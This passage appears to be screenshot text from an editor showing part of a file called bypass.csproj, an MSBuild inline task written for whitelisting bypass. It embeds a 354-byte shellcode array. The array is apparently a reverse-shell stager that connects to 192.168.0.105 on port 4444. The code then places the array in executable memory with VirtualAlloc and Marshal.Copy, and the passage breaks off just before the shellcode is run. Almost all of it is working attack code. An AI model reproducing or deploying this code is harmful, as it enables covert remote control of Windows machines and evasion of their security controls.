 bypass.csproj
File Edit Search Options Help
41 UInt32 dwMilliseconds
42 );
43 public override bool Execute()
44 {
45 byte[] shellcode = new byte[354] {
46 0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x31,0xd2,0x64,0x8b,0x52,0x30,0x89,0xe5,
47 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x31,0xff,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,
48 0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,
49 0x75,0xef,0x52,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x57,0x8b,0x40,0x78,
50 0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0x50,
51 0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,
52 0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,
53 0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,
54 0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,
55 0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
56 0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,
57 0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,
58 0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0xc0,0xa8,0x00,0x69,0x68,0x02,
59 0x00,0x11,0x5c,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,
60 0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,
61 0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,
62 0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,
63 0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,
64 0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,
65 0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,
66 0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,
67 0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,
68 0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,
69 0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5
70 };
71
72 UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
73 MEM_COMMIT, PAGE_EXECUTE_READWRITE);
74 Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
75 IntPtr hThread = IntPtr.Zero;
76 UInt32 threadId = 0;